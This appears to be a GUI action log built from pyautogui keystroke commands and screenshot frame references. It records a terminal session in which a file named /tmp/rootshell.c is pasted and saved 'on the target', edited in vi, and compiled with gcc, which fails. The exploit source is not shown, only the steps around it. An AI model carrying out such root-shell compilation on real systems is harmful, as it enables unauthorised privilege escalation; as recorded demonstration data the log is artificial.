
pyautogui.press('Return')

pyautogui.write(':wq')

pyautogui.press('Return')

# Submit the /tmp/rootshell.c heredoc, then cancel it with Ctrl+C when it hangs.
pyautogui.press('Return')

pyautogui.write('cat /tmp/ro')

pyautogui.press('ctrl+c')

pyautogui.write('vi /tmp/')

# Quit vi on /tmp/rootshell.c with :q! to discard the garbled edits.
pyautogui.write('rootshell.')

pyautogui.press('Escape')

pyautogui.write(':q!')

pyautogui.press('Return')

pyautogui.moveTo(242, 436)

# Finish saving the pasted rootshell code as /tmp/rootshell.c on the target.
pyautogui.press('Return')

# Review /tmp/rootshell.c in vi and compile it with gcc -o /tmp/rootshell, which fails.
pyautogui.doubleClick(115, 404)
pyautogui.write('gcc -o /tmp/rootshell /tmp/rootshell.c')

pyautogui.write('vi')
